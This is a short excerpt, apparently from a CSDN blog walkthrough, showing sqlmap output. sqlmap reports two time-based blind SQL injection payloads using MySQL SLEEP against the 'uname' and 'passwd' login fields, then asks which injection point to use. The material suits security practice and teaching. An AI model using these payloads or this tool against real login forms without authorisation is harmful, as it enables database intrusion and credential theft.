 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=' AND (SELECT 3575 FROM (SELECT(SLEEP(5)))kWDM) AND 'whMN'='whMN&passwd=&submit=Submit

Parameter: passwd (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=&passwd=' AND (SELECT 8829 FROM (SELECT(SLEEP(5)))zvXV) AND 'aMfm'='aMfm&submit=Submit
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: uname, type: Single quoted string (default)
[1] place: POST, parameter: passwd, type: Single quoted string
[q] Quit
CSDN @重庆森林不在重庆